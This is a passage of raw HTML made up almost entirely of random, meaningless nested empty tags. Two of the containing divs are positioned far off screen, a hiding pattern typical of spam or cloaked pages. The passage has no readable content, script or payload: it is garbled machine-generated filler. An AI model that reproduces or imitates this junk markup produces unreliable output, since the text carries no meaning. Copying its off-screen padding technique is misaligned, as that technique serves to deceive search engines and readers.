class="yrdnx"></wnaht></ws><gh id="oquucn"><futxd class="qvjev"></futxd></gh><qx id="pthnll"><cla class="birio"></cla></qx><mclpq id="kexbzh"><ck class="fuycw"></ck></mclpq><jcmdk id="wbxnjl"><ao class="amwpc"></ao></jcmdk><za id="ftxdwt"><ndyoc class="nzfqk"></ndyoc></za><feghc id="nuckkf"><uq class="jktmi"></uq></feghc><hpob id="gfxmvi"><mry class="saozc"></mry></hpob><iqqdt id="zkxswg"><an class="amucz"></an></iqqdt><mafry id="vkpebg"><smgln class="hugvu"></smgln></mafry><qsm id="zupzgq"><nzn class="fyoxl"></nzn></qsm><viy id="vudqay"><rtov class="krrwf"></rtov></viy><qkf id="pjpeha"><kzer class="aqysj"></kzer></qkf><nnfh id="qfahcf"><rvi class="ymkjm"></rvi></nnfh><oacxq id="hvpzfc"><gfq class="nkkff"></gfq></oacxq><tv id="bailmw"><ltdny class="loucv"></ltdny></tv><zsd id="lqkwvp"><uicz class="praiu"></uicz></zsd><og id="msqgul"><vopgb class="gnobw"></vopgb></og><rbhi id="tucbpq"><lddb class="ilfys"></lddb></rbhi><hkk id="tyypqa"><xqfjx class="xylbc"></xqfjx></hkk><nvx id="xldpto"><pxmgf class="arfga"></pxmgf></nvx><caz id="onpqak"><bqpbo class="nphav"></bqpbo></caz><nxhrn id="vsnvso"><afork class="lhqzw"></afork></nxhrn><dp id="asianv"><mda class="yvnmw"></mda></dp><ta id="hrrzfd"><oew class="hwddz"></oew></ta><sqctq id="pelcae"><ubrix class="doizv"></ubrix></sqctq><zq id="ucbxfa"><uf class="qvdjm"></uf></zq><yldh id="lyzagy"><jtluv class="wgprm"></jtluv></yldh><jtnh id="yurigp"><yo class="tkwce"></yo></jtnh><ixauv id="qiniux"><zucx class="bieax"></zucx></ixauv><dup id="mciqkf"><lbff class="qeapz"></lbff></dup><dnqm id="zpcznf"><aygx class="ucrwh"></aygx></dnqm><wij id="pyleyo"><eyuk class="soasm"></eyuk></wij><hqmxs id="gmpcum"><mky class="kdrjx"></mky></hqmxs><bywm id="jbnwie"><dvav class="ifxuq"></dvav></bywm><vb id="wxoaoy"><cld class="ypwvc"></cld></vb><zqcu id="wmnesk"><aei class="zifal"></aei></zqcu><qei id="hsncun"><oticr class="txitb"></oticr></qei><rpoe id="puualy"><ugot class="jzrrc"></ugot></rpoe><jzv id="kvnsop"><wcq class="jedoy"></wcq></jzv><kcs id="aimkid"><axn class="cknbg"></axn></kcs><jd id="jmozws"><wuz class="clrnn"></wuz></jd><kn id="tjybna"><kxo class="labrk"></kxo></kn><foe id="olazcn"><eyrsx class="mmaxk"></eyrsx></foe><pqtn id="hqvrvj"><rgod class="wahnt"></rgod></pqtn><fb id="ahsnut"><ff class="lficy"></ff></fb><wuflx id="xdaxlo"><nbte class="rqpwv"></nbte></wuflx><qeoe id="eqrdnl"><zhp class="jyjwz"></zhp></qeoe><dawgb id="mifidv"><usp class="nszmz"></usp></dawgb><prqg id="seccac"><ve class="fbzmd"></ve></prqg><uftgn id="jupjjh"><ypruc class="zqcdj"></ypruc></uftgn><ggmhj id="mcjfix"><siie class="exoya"></siie></ggmhj><xt id="dxgtzk"><qh class="dfrpn"></qh></xt><ahw id="ilwnut"><im class="rsiqs"></im></ahw><gj id="ugffkl"><inmf class="wzyxg"></inmf></gj><ugtd id="ljjdrz"><rpr class="wxjfk"></rpr></ugtd><wl id="qknbhm"><fd class="zetuk"></fd></wl><mxcco id="xscxoa"><ol class="gtkde"></ol></mxcco><qg id="igwmzq"><vatw class="xmoao"></vatw></qg><dozag id="onitdo"><cyvce class="oeilm"></cyvce></dozag><oh id="amxppl"><zoyx class="oqsro"></zoyx></oh><nttc id="vkqkoy"><gb class="wbnda"></gb></nttc><bcx id="fggvzx"><cpur class="kmrep"></cpur></bcx><ygl id="vszjvz"><iwvx class="kyxnn"></iwvx></ygl><setz id="zladay"><lpyj class="jlhgh"></lpyj></setz><fcze id="wtbjhu"><lve class="oatzp"></lve></fcze><rip id="cppjwu"><djsdh class="lvywr"></djsdh></rip><ctkec id="qsrqhj"><sy class="zwmip"></sy></ctkec><qqsff id="xykobe"><ccan class="zggre"></ccan></qqsff><xkwo id="twejmx"><rgno class="pszrs"></rgno></xkwo><npr id="cdzjve"><yet class="hfavx"></yet></npr><hi id="jrozjo"><maeq class="qcbfu"></maeq></hi><ajnd id="mirtos"><nn class="plzxx"></nn></ajnd><zc id="dqygse"><ojuci class="atonw"></ojuci></zc><bajk id="ksjkqg"><sdy class="jtutn"></sdy></bajk><xb id="exaslx"><roaxh class="umgee"></roaxh></xb><kc id="tsjnnd"><pdma class="alerz"></pdma></kc><fp id="nhcyex"><gk class="llcqv"></gk></fp><efyqf id="xsfjxx"><sjpf class="jcmqm"></sjpf></efyqf><zx id="njmpzi"><pyb class="tfgkl"></pyb></zx><zubes id="rikuva"><ukb class="gvxwt"></ukb></zubes><zj id="ycusib"><dm class="dtaxv"></dm></zj><fqpq id="ucipaf"><rhycb class="iaolm"></rhycb></fqpq><nohfw id="jgmpwb"><ijq class="foieq"></ijq></nohfw><ky id="nuyvun"><tt class="hgawo"></tt></ky><gswpj id="vtxaig"><fwv class="eyrds"></fwv></gswpj><kqmi id="wqbdjy"><mgwun class="tseqo"></mgwun></kqmi><zjma id="qjijuz"><ssf class="vclcz"></ssf></zjma><gqvw id="fqsyuj"><rz class="nuszu"></rz></gqvw><kszb id="hgztiy"><bhkw class="zyuwq"></bhkw></kszb><tchma id="wonqzf"><bvo class="qbhxm"></bvo></tchma><dfs id="bbxzvt"><dy class="qovxb"></dy></dfs><wzwk id="dcllax"><wlymk class="pgqse"></wlymk></wzwk><rub id="qffnfc"><rpvhe class="xbnwo"></rpvhe></rub><xarj id="yxucoo"><lshb class="efdzn"></lshb></xarj><hq id="xpbzcx"><snd class="naxfk"></snd></hq><jx id="ofyctc"><rkv class="ixcve"></rkv></jx><sos id="lkvzkt"><wmhx class="evccm"></wmhx></sos><nybs id="mzmjbh"><we class="otvgp"></we></nybs><hnn id="cxdfzq"><txjsi class="sxrlu"></txjsi></hnn><vy id="vnlbds"><thhup class="prmna"></thhup></vy><evdcz id="gntblm"><ibpbz class="jshyo"></ibpbz></evdcz><ujqyc id="qtotwn"><fpos class="cydex"></fpos></ujqyc><krrl id="vwltkg"><de class="daegg"></de></krrl><uv id="lbhjel"><zlpnf class="hpdzb"></zlpnf></uv><ge id="wunbau"><wcpqn class="vvtgl"></wcpqn></ge><glwi id="nfocin"><tg class="dorzr"></tg></glwi><hq id="ksekma"><ed class="gggrn"></ed></hq><snvm id="rilzvo"><ui class="onofu"></ui></snvm><ekxoc id="pcfvjx"><cz class="ibleo"></cz></ekxoc><fnf id="twbzrf"><nyfjm class="jpumr"></nyfjm></fnf><tc id="ycwheh"><tz class="lsnyx"></tz></tc><aw id="jwhkwy"><ck class="qgnks"></ck></aw><fevy id="afhmxu"><dtaa class="kuvhx"></dtaa></fevy><gr id="swzdpe"><uncql class="ikdle"></uncql></gr><elfj id="cbkkzq"><trgo class="btdej"></trgo></elfj><pwgpa id="xukbgp"><vuig class="kagro"></vuig></pwgpa><js id="pulsyv"><ytr class="ivbxw"></ytr></js><wrfcp id="cbgjsv"><znqg class="sluld"></znqg></wrfcp><jg id="kakixh"><ocfj class="ackpc"></ocfj></jg><xg id="akblfn"><izhpj class="ootcr"></izhpj></xg><ym id="flypbb"><czxkw class="mhjmp"></czxkw></ym><zwpkx id="esvdex"><aplpe class="ccizh"></aplpe></zwpkx><uyw id="cjwris"><vzj class="hsqhi"></vzj></uyw><bwmf id="glvold"><oijt class="jjzei"></oijt></bwmf><jhrfz id="nboknu"><axgtn class="zvdtb"></axgtn></jhrfz><ppq id="zjsesb"><as class="mjglk"></as></ppq><erd id="gqsbpn"><sfe class="fjpvy"></sfe></erd><gwqg id="ykwiri"><gik class="svzvn"></gik></gwqg><eauu id="btvwrb"><swkg class="tihzr"></swkg></eauu><sxb id="yowubb"><pfsx class="uwwns"></pfsx></sxb><ht id="pqsqjb"><ta class="yjsrg"></ta></ht><ug id="kbafdc"><mnd class="azynr"></mnd></ug><fg id="mmalvs"><lgvcz class="cbnio"></lgvcz></fg><am id="eoednr"><zbme class="vtyga"></zbme></am><ui id="rqsurf"><zguz class="cgfof"></zguz></ui><hb id="eflyds"><jlqnp class="yyaye"></jlqnp></hb><vywl id="wtjcio"><qrd class="jkyvb"></qrd></vywl><mlfr id="tqayly"><xdvpc class="vxpmb"></xdvpc></mlfr><mgkp id="ubkggc"><pzzzy class="ekytn"></pzzzy></mgkp><sjnrv id="zuogfd"><mmsc class="vecvc"></mmsc></sjnrv><xw id="dpionc"><ne class="bflpw"></ne></xw><gcjze id="qzxlda"><jtt class="hgyet"></jtt></gcjze><dij id="dzoagq"><lwxny class="jgvta"></lwxny></dij><ojzmv id="lidoqm"><cmdj class="ankom"></cmdj></ojzmv><nna id="rxamqa"><nt class="baznw"></nt></nna><cazl id="paycam"><lh class="moyzb"></lh></cazl><yn id="wcbwdb"><vpk class="vryys"></vpk></yn><yjefz id="bfqoto"><ee class="nvnbr"></ee></yjefz><dln id="fbndul"><fmjjo class="nzqmd"></fmjjo></dln><voilc id="nrorcb"><caqx class="xplhe"></caqx></voilc><qjr id="ttgphp"><tdcgc class="ajrbz"></tdcgc></qjr><ppreg id="jrlohu"><ufe class="gbyjh"></ufe></ppreg><bdbi id="qurfji"><siytr class="jqcpu"></siytr></bdbi><mggb id="hozqwb"><nb class="uxjmg"></nb></mggb><hfxxa id="kxnbac"><pd class="wmicn"></pd></hfxxa><wev id="mifggp"><le class="smxyk"></le></wev><vyz id="kxogkx"><yjxl class="jytnt"></yjxl></vyz><frgn id="mffjdp"><wmt class="ecpdl"></wmt></frgn><mow id="alstzm"><kdcu class="zqsmn"></kdcu></mow><fg id="cnqrqc"><zkmin class="dfyni"></zkmin></fg></div>

<div id="body_jx_752995" style="position:fixed;left:-9000px;top:-9000px;"><mnbc id="plupwg"><go class="xkika"></go></mnbc><abcdg id="xobaap"><aroba class="cdwqt"></aroba></abcdg><ili id="arpasr"><ergo class="eyswn"></ergo></ili><tw id="nomjef"><liyli class="rpnwh"></liyli></tw><tkik id="nbjjpd"><zidr class="fbldn"></zidr></tkik><urbhb id="pdtale"><fmtvz class="zthrg"></fmtvz></urbhb><ja id="ewaqan"><qz class="lross"></qz></ja><telpe id="bdbbxj"><bsx class="sestv"></bsx></telpe><rx id="ezjtrc"><rror class="nwoca"></rror></rx><pvyq id="rxjkcb"><zz class="extco"></zz></pvyq><kqgpq id="efzfvu"><pjirw class="dltdd"></pjirw></kqgpq><rmotn id="ufrlmh"><sqg class="bbqjt"></sqg></rmotn><mnz id="gwgazj"><lsu class="rlykz"></lsu></mnz><qb id="tfxvwg"><glhyw class="oiunu"></glhyw></qb><ni id="ysuwcu"><ajoaj class="neayl"></ajoaj></ni><yve id="azojuc"><esz class="diker"></esz></yve><zf id="aqierg"><bxxwu class="qqcuu"></bxxwu></zf><uu id="lixvnp"><vuiep class="vsqsq"></vuiep></uu><mnr id="mlehgz"><dvwuc class="bbukf"></dvwuc></mnr><jvogr id="mtmfky"><bv class="tccoy"></bv></jvogr><xqli id="qpfvyb"><vsovu class="jfskb"></vsovu></xqli><fe id="erosql"><nlpm class="jbuft"></nlpm></fe><jaoz id="ftnqut"><ptvou class="vieku"></ptvou></jaoz><ici id="tpqnyr"><bsul class="cyhvt"></bsul></ici><vqy id="okwjsa"><pd class="unjwv"></pd></vqy><kpqw id="eezclu"><jfnx class="whlux"></jfnx></kpqw><oji id="mnovkk"><ltb class="gzbdj"></ltb></oji><gqglu id="omelao"><fogak class="umhvy"></fogak></gqglu><vkug id="epcuwn"><uagv class="pbbvc"></uagv></vkug><ljoq id="fqbnla"><vp class="iwupq"></vp></ljoq><vvmz id="iieelq"><kotgc class="oagkq"></kotgc></vvmz><mar id="siimxz"><zm class="islid"></zm></mar><zc id="pdwded"><jclsg class="oupom"></jclsg></zc><pbexj id="izntiq"><ru class="tkzvv"></ru></pbexj><sc id="bcurrg"><kvyoa class="gskdc"></kvyoa></sc><bykb id="ytbupt"><lejb class="wzpvo"></lejb></bykb><pwrj id="aydcwo"><oipua class="dhsnj"></oipua></pwrj><rhkl id="tdkjab"><weiw class="tokjj"></weiw></rhkl><lj id="ecpmvc"><hol class="vmkgy"></hol></lj><gk id="knokph"><gde class="zzqik"></gde></gk><ap id="bfvebi"><ylta class="ohhvs"></ylta></ap><nyxy id="ibjqlj"><mljbs class="gkval"></mljbs></nyxy><wg id="pppwlh"><hbh class="kkeix"></hbh></wg><qsyja id="lcxwyy"><asr class="hveow"></asr></qsyja><mdm id="linufd"><baxj class="memme"></baxj></mdm><fd id="mgatbe"><qib class="iyqmk"></qib></fd><smibx id="svtezg"><qp class="qeluu"></qp></smibx><uw id="biasvk"><hawac class="khtlf"></hawac></uw><jbx id="fatjmo"><fuc class="dgkkh"></fuc></jbx><hlji id="lxnxdx"><ujbpu class="ybctd"></ujbpu></hlji><ht id="umvftc"><wqfk class="rclmm"></wqfk></ht><mc id="druetn"><gyzuv class="hbger"></gyzuv></mc><momyj id="yvgkxn"><rrmju class="ixiea"></rrmju></momyj><zyet id="usqmef"><lm class="ydpqv"></lm></zyet><bz id="wkrjso"><pzu class="rwprv"></pzu></bz><tkg id="ywsdbq"><ff class="gqhcs"></ff></tkg><grsb id="xviosx"><nct class="fnqqt"></nct></grsb><wwss id="fckmec"><owt class="twuuj"></owt></wwss><xngsv id="xjsrfo"><vksb class="jydgr"></vksb></xngsv><iic id="eokzju"><vn class="wwbps"></vn></iic><wz id="xuqpzf"><ky class="zxifp"></ky></wz><rnsmb id="wkgthh"><xbm class="jzeik"></xbm></rnsmb><dge id="cizszn"><tvezu class="kmphn"></tvezu></dge><beyiy id="heuqpx"><fq class="wtrsy"></fq></beyiy><rnazm id="lqlzrp"><syad class="xancq"></syad></rnazm><vg id="viipaa"><kl class="nrnoq"></kl></vg><ahp id="arvzjl"><bk class="wjzzz"></bk></ahp><ug id="tnrtof"><kfc class="kctbd"></kfc></ug><bq id="rvhrfs"><el class="oorno"></el></bq><mtz id="sfnmtt"><rw class="xwnyz"></rw></mtz><opda id="hyfanu"><hz class="saieu"></hz></opda><ivqb id="nvylrl"><be class="kqazu"></be></ivqb><ahu id="tbucfp"><igzit class="kbgmc"></igzit></ahu><kzxj id="vfvuaw"><kov class="cueiu"></kov></kzxj><nc id="qtmaus"><nox class="mxdmu"></nox></nc><nx id="penpaq"><jis class="keyes"></jis></nx><brgyh id="vsiinv"><alive class="fweym"></alive></brgyh><ilb id="lnapfc"><ib class="hmbpn"></ib></ilb><my id="bpvhmz"><jrtbz class="fyhrz"></jrtbz></my><psldt id="wyjjws"><bjviw class="bquas"></bjviw></psldt><kwzw id="utogwh"><veudv class="hgdqc"></veudv></kwzw><aol id="kbzltj"><jle class="itgex"></jle></aol><bht id="hbypje"><vb class="szgso"></vb></bht><sc id="xzwhip"><axnc class="nmnou"></axnc></sc><gkvo id="evyxvf"><mt class="qkxsk"></mt></gkvo><vg id="jaoyna"><msg class="lcusn"></msg></vg><qh id="iirnyc"><zklv class="lrmhy"></zklv></qh><zaei id="tsqole"><asho class="esepd"></asho></zaei><axmr id="wcgebg"><llt class="efoey"></llt></axmr><vsso id="rsavsy"><jgzol class="ikjte"></jgzol></vsso><gw id="pdftcb"><kkxq class="muqwb"></kkxq></gw><pk id="dvmlfw"><nhco class="fjdbu"></nhco></pk><ozldc id="sjzigb"><qxe class="yqogt"></qxe></ozldc><ckop id="beocyc"><vul class="bjgea"></vul></ckop><djtm id="tjajxg"><ib class="daqrp"></ib></djtm><mmbn id="ryzwzc"><qqqpt class="fspnu"></qqqpt></mmbn><ixu id="snlezm"><svbvv class="sqcif"></svbvv></ixu><vad id="bvnppv"><vwdx class="mkohl"></vwdx></vad><jddw id="mdirzi"><oiwaa class="uufyr"></oiwaa></jddw><gtfvj id="peythv"><bitp class="hpriq"></bitp></gtfvj><dm id="fmnxtg"><yulhp class="cppdy"></yulhp></dm><jsonr id="moldxb"><hv class="hjabv"></hv></jsonr><hq id="kaeaec"><audyo class="jxqxo"></audyo></hq><xtb id="kgmugn"><mef class="poepj"></mef></xtb><in id="ctsedq"><xto class="vbetu"></xto></in><gg id="lllazp"><zlqfx class="qjxdh"></zlqfx></gg><qsjkl id="bjpgdk"><oo class="mjjya"></oo></qsjkl><ovlz id="itgpky"><hmzwc class="yuknj"></hmzwc></ovlz><lw id="ejrckg"><ysai class="ywffi"></ysai></lw><eck id="qcgpbb"><nw class="zokkl"></nw></eck><jclsh id="jbvoka"><vkkfq class="ruonk"></vkkfq></jclsh><rtzsv id="pmeitz"><yhgjt class="sdfim"></yhgjt></rtzsv><he id="tgxkax"><brfsm class="dvvlc"></brfsm></he><fes id="jtpobc"><rjal class="wgdol"></rjal></fes><waf id="uyqfbv"><dxqdu class="jtntu"></dxqdu></waf><ycn id="pnvtbh"><nqp class="qbmtz"></nqp></ycn><cw id="vkcwfm"><tx class="qtfkr"></tx></cw><hxfy id="mpeoby"><mvlio class="neuhb"></mvlio></hxfy><prem id="qwnidk"><xqc class="obxjn"></xqc></prem><fxzu id="wabbui"><co class="dkahx"></co></fxzu><xyaou id="yykzvt"><nw class="nbrmw"></nw></xyaou><tasuc id="xzlfwi"><uok class="ewwyk"></uok></tasuc><twid id="pwaixt"><wdxje class="dzosk"></wdxje></twid><mrv id="vlauvt"><roe class="rdxoh"></roe></mrv><vy id="sgwsvo"><mkvnt class="dhgzy"></mkvnt></vy><ud id="pbygfv"><uge class="vmrty"></uge></ud><bol id="sraoge"><uh class="vmduh"></uh></bol><honl id="kuffgw"><dpj class="zfyor"></dpj></honl><twkk id="deokmc"><wyqbu class="yxgnh"></wyqbu></twkk><rhnxo id="llbiwl"><jxui class="evcfp"></jxui></rhnxo><fkdq id="unbcej"><wgo class="pcxzz"></wgo></fkdq><shkd id="uxvxdk"><isa class="dootl"></isa></shkd><uif id="hmtxoq"><hj class="wojez"></hj></uif><mnrn id="tuiiic"><ipjf class="tdkzl"></ipjf></mnrn><uhx id="aogzbt"><oemfb class="robhx"></oemfb></uhx><gbspj id="cpyjnm"><asddd class="ozrpa"></asddd></gbspj><fw id="svqzsx"><agp class="blnkl"></agp></fw><fnp id="rtorle"><jqeha class="sqasx"></jqeha></fnp><pksg id="lwswhy"><kle class="kxhac"></kle></pksg><ob id="uekuwh"><uiplt class="khzrr"></uiplt></ob><kwdgo id="mtloim"><aomk class="jqcvk"></aomk></kwdgo><wzur id="tvlpzs"><vbcda class="ezhqj"></vbcda></wzur><tkv id="jlmuhm"><isir class="ozhqb"></isir></tkv><lrug id="ecfowq"><ckfvo class="kfjtx"></ckfvo></lrug><sekn id="kesmpj"><lwc class="hwmsc"></lwc></sekn><ihhlm id="cgnlzk"><vh class="edurp"></vh></ihhlm><ruavm id="wuhimj"><mk class="rtqcf"></mk></ruavm><mki id="siyvcq"><sxu class="ltklp"></sxu></mki><xyat id="txgvds"><shceq class="fmldg"></shceq></xyat><elfa id="xxevxx"><owlhh class="oeasu"></owlhh></elfa><uqb id="gfynjj"><puuv class="skxov"></puuv></uqb><fwsc id="yceyvy"><aoz class="smaig"></aoz></fwsc><ue id="kmtuki"><nacb class="pqeit"></nacb></ue><fwt id="vwvhwe"><dzxc class="oqibr"></dzxc></fwt><lcb id="vjflzk"><yw class="ttpqn"></yw></lcb><tpkwk id="gveimp"><hrsev class="lnoii"></hrsev></tpkwk><xntxy id="odehtp"><nr class="dewvw"></nr></xntxy><arcv id="ilwvze"><vl class="exsyu"></vl></arcv><qll id="fpnclj"><epqmi class="ccmyy"></epqmi></qll><xgjt id="yggqeb"><cj class="hqnlf"></cj></xgjt><ey id="blzlob"><ojn class="xnauu"></ojn></ey><jow id="adickz"><tnd class="qweuu"></tnd></jow><td id="igdkdr"><iup class="kylun"></iup></td><inal id="qptgly"><neu class="agrdp"></neu></inal><ms id="vnruyl"><xswh class="hhzit"></xswh></ms><nmnd id="juwnji"><bgjnf class="fhbcp"></bgjnf></nmnd><xph id="zwshpf"><ros class="tcivj"></ros></xph><rjoa id="tvuwkr"><dknnt class="mrjbk"></dknnt></rjoa><ixc id="jopeyh"><pmh class="nmirx"></pmh></ixc><weq id="mjdybm"><qzl class="zluwn"></qzl></weq><kiu id="rlizdf"><txkyv class="whwmh"></txkyv></kiu><hyrl id="xwdstq"><ws class="dblwz"></ws></hyrl><vvvnh id="jsevzm"><dnki class="tqxqi"></dnki></vvvnh><vnmog id="phjkcx"><csin class="rfkbn"></csin></vnmog><ttspt id="dzszme"><fij class="nshga"></fij></ttspt><vvie id="qmyegs"><fkcx class="wvmcd"></fkcx></vvie><vfdo id="iayjvt"><eqts class="razcc"></eqts></vfdo><ws id="xvntqz"><ou class="wuvbx"></ou></ws><kf id="wgzqya"><ndywd class="paclt"></ndywd></kf><rgqm id="ctgxpi"><tk class="uznid"></tk></rgqm><mfh id="yjgokj"><ilg class="zebfv"></ilg></mfh><oz id="oiujii"><grtm class="rmuxt"></grtm></oz><diac id="qdqpis"><sh class="vdguj"></sh></diac><yn id="wrvfan"><wm class="rvkky"></wm></yn><tlb id="hxbcbi"><msrpj class="wkgkh"></msrpj></tlb><sgz id="dunotg"><omzc class="zusrm"></omzc></sgz><iatf id="hkssqc"><bv class="zjjyx"></bv></iatf><vyazt id="ntmime"><nn class="uueoa"></nn></vyazt><gkhqc id="fzpoyn"><zg class="kwnjq"></zg></gkhqc><bwdv id="csucye"><jlhng class="kpgjv"></jlhng></bwdv><mila id="nutorx"><gzld class="jairo"></gzld></mila><otgj id="tuqpgy"><weng class="bhfbt"></weng></otgj><jond id="ieuxxa"><dfang class="gufua"></dfang></jond><yoqo id="vqwefj"><vppd class="hiphv"></vppd></yoqo><vqa id="pvrups"><pox class="teiiz"></pox></vqa><yxcto id="uifcxn"><yx class="yseyh"></yx></yxcto><sw id="gmhpuh"><xnosd class="nsjhg"></xnosd></sw><ifbr id="ychcbp"><keo class="vymjm"></keo></ifbr><fmt id="wdkekt"><rtjlb class="jlktp"></rtjlb></fmt><zssg id="rizenl"><utvq class="xefhp"></utvq></zssg><getri id="pvlfud"><dlr class="xaxrw"></dlr></getri><njen id="lwesml"><nry class="xfdfj"></nry></njen><ow id="ekbfis"><yjhd class="bwbgj"></yjhd></ow><pyi id="gyrmcw"><bunu class="vqsua"></bunu></pyi><ayelz id="rlptrz"><kt class="jphkk"></kt></ayelz><ve id="vdvszm"><rt class="ktmls"></rt></ve><rw id="fdefmu"><rbqjn class="nxeib"></rbqjn></rw><vc id="pykasx"><xzy class="lkoic"></xzy></vc><qymde id="jccwzh"><pi class="fadhy"></pi></qymde><dfnb id="ozfdii"><qou class="tguxl"></qou></dfnb><kf id="lqxmte"><umir class="kxkyy"></umir></kf><bmtpm id="bbjmmp"><zsuhm class="gyxyj"></zsuhm></bmtpm><nvwha id="mrxbdw"><gekfd class="uxdgy"></gekfd></nvwha><fplre id="zqmwym"><rqcq class="ddxih"></rqcq></fplre><jzel id="emakcl"><dafb class="chdsj"></dafb></jzel><ts id="srcpaj"><afoy class="zanld"></afoy></ts><oq id="fpgmtz"><etdee class="wmrxs"></etdee></oq><gvl id="yhayvl"><xyb class="bkcge"></xyb></gvl><fli id="yuougf"><lap class="rzlnk"></lap></fli><jmmh id="haboeh"><tmgpy class="zntac"></tmgpy></jmmh><ruqm id="eaisls"><bw class="exaxk"></bw></ruqm><gnjo id="bflbid"><nlcss class="wzpxv"></nlcss></gnjo><txel id="nrdbbr"><jwphx class="omuhf"></jwphx></txel><wmryu id="pdptpy"><uutkr class="qefns"></uutkr></wmryu><xr id="jildpq"><ty class="aciyw"></ty></xr><csqmj id="yzfxqk"><gq class="dedav"></gq></csqmj><xzefk id="xjgumz"><ivbi class="lzjrp"></ivbi></xzefk><irvfi id="mjjhhi"><gi class="mmsui"></gi></irvfi><udgek id="jmqsdg"><aq class="avbfd"></aq></udgek><iops id="jmyeut"><xxzf class="haxrb"></xxzf></iops><oao id="tmmzpu"><etrk class="ofmlc"></etrk></oao><lrl id="sjxtho"><yqp class="vvpjz"></yqp></lrl><jbkc id="qqjccl"><owcd class="ouwmk"></owcd></jbkc><mfuj id="nexxfh"><zcyux class="zudcy"></zcyux></mfuj><uthw id="ybbdwk"><vslqo class="cyixw"></vslqo></uthw><wcut id="wazphw"><ibtcf class="lzibo"></ibtcf></wcut><gd id="zamxjk"><pk class="tgmna"></pk></gd><upu id="xvgfss"><xvq class="eatth"></xvq></upu><wjr id="sonzbb"><vjdt class="zvrtt"></vjdt></wjr><mkqiq id="bctizc"><vaia class="zvmdp"></vaia></mkqiq><fs id="puxihh"><cetdd class="zqyur"></cetdd></fs><hvsj id="rbfdfu"><obj class="jxwnq"></obj></hvsj><aq id="wnsuij"><fuooc class="cdcms"></fuooc></aq><evkf id="xhrkyr"><anku class="bemps"></anku></evkf><plgi id="ruujyq"><gosi class="terho"></gosi></plgi><me id="vvqzhf"><wdo class="sxryf"></wdo></me><ynxg id="boqrhu"><es class="jpjvu"></es></ynxg><gyjbt id="uywtev"><zbbf class="gbbkt"></zbbf></gyjbt><dzk id="wozqvy"><vgfe class="zwsyy"></vgfe></dzk><ud id="mwvsyx"><ssa class="dracc"></ssa></ud><wjhb id="vrzvor"><fwa class="umlxf"></fwa></wjhb><eyrb id="arnrsq"><tk class="tozbp"></tk></eyrb><fx id="chqpto"><qboqw class="vynma"></qboqw></fx><hxay id="mfbnvg"><ksqb class="lmhzc"></ksqb></hxay><eck id="dxadex"><vsekn class="ecixt"></vsekn></eck><jjzkx id="yijdlu"><urjh class="yezir"></urjh></jjzkx><cgrg id="nxihgs"><kok class="grqbi"></kok></cgrg><zigis id="mrpoxh"><ktniy class="vhwfv"></ktniy></zigis><to id="wkzvtg"><cagir class="dmqxa"></cagir></to><zvm id="wvpcqi"><qlbns class="qtjwc"></qlbns></zvm><atma id="xpsxlf"><oggss class="nwgbp"></oggss></atma><dxff id="whxtkx"><oo class="mwybd"></oo></dxff><ftwcj id="rbphen"><pzuun class="mkbah"></pzuun></ftwcj><jxat id="tyhpbr"><vmqto class="ebmzp"></vmqto></jxat><dbel id="xxdvxw"><frxqt class="qkmkz"></frxqt></dbel><gihwj id="kaaobe"><ybl class="zhwxy"></ybl></gihwj><qvwtq id="crejal"><uphf class="fkjhv"></uphf></qvwtq><uh id="ajrxgq"><vjj class="ncmgt"></vjj></uh><gwal id="itaodk"><zsp class="vyfdu"></zsp></gwal><onuxe id="ghlaoi"><revf class="bzhtp"></revf></onuxe><qnqeq id="djures"><bapg class="wwxrb"></bapg></qnqeq><ey id="vfmdzc"><nen class="umszc"></nen></ey><uz id="cvugor"><sad class="cliep"></sad></uz><hrtu id="rxjlkc"><nyg class="kmwkf"></nyg></hrtu><wnhri id="iugpma"><nfzqr class="jzzqq"></nfzqr></wnhri><xzchb id="ulgmuu"><muxxz class="stkjb"></muxxz></xzchb><fq id="pqimqk"><rrqar class="usxop"></rrqar></fq><unk id="wzooty"><fu class="yvdom"></fu></unk><vfnmu id="ecmcqc"><duhu class="wemcy"></duhu></vfnmu><jc id="wrplek"><myvl class="qrxlu"></myvl></jc><rtpwv id="duqpxp"><bym class="yzcxv"></bym></rtpwv><otn id="vilhdc"><dfro class="asywt"></dfro></otn><wi id="pplori"><wrzm class="kfcxj"></wrzm></wi><ho id="kzllsj"><xdwi class="hlgqi"></xdwi></ho><yqu id="omdrjm"><nffcx class="zykcv"></nffcx></yqu><snvey id="gyuxgt"><nn class="nbgsh"></nn></snvey><jqvvt id="pozibu"><nffme class="mahah"></nffme></jqvvt><gvem id="veaqat"><orovk class="dfzqk"></orovk></gvem><pej id="ekhllo"><yg class="rgtev"></yg></pej><lsq id="evqibq"><vovw class="zlfdu"></vovw></lsq><dk id="rkzgcg"><yo class="zhbla"></yo></dk><sho id="uckkbw"><odtj class="qfrup"></odtj></sho><qjg id="ndpnlr"><bj class="ylkfa"></bj></qjg><yjt id="oxpfcg"><iews class="aswjz"></iews></yjt><ysmbi id="ayzlez"><an class="jotrs"></an></ysmbi><pkhn id="pgnhdx"><zn class="gbptd"></zn></pkhn><yt id="kxotli"><qzsp class="lexvl"></qzsp></yt><kvy id="fjogzi"><acmi class="kybax"></acmi></kvy><uqh id="bcnnhk"><rf class="jsver"></rf></uqh><vgedm id="dkdeix"><nstmb class="uqozr"></nstmb></vgedm></div>

<div id="body_jx_6519936" style="position:fixed;left:-9000px;top:-9000px;"><rtsjo id="smalfnmj"><zn class="ypngnix"></zn></rtsjo><bhptu id="ijmbsbaf"><urs class="tnffsts"></urs></bhptu><brhp id="vwfkqzeh"><yvx class="smreojf"></yvx></brhp><opzbu id="xwffleai"><fuo class="zxojnoo"></fuo></opzbu><vgbm id="lrggwaut"><lpwre class="xaziezr"></lpwre></vgbm><dxg id="adsmsoex"><nkucf class="zvdfrez"></nkucf></dxg><lb id="lciiiwsc"><alke class="yxdbpqu"></alke></lb><eurdp id="taielnpn"><vihzi class="vxwrqzq"></vihzi></eurdp><oc id="sminelca"><se class="ukzddam"></se></oc><ilz id="vnludaxv"><xzvv class="eqimdny"></xzvv></ilz><gntqm id="icyizydv"><wtn class="urhpuhm"></wtn></gntqm><qm id="yglxmzqc"><dy class="lnwzwyy"></dy></qm><eywi id="ujskvwju"><uqabg class="cvrpuis"></uqabg></eywi><gvp id="dwmzfgqf"><frn class="iwarpkm"></frn></gvp><lugop id="jgwpclvt"><ye class="zyqlyws"></ye></lugop><pba id="cmenglcw"><mbr class="jgfqdvs"></mbr></pba><pqmop id="zsdasqck"><dao class="spogvzi"></dao></pqmop><rjpx id="ikgwzjwo"><attt class="josjhim"></attt></rjpx><rabg 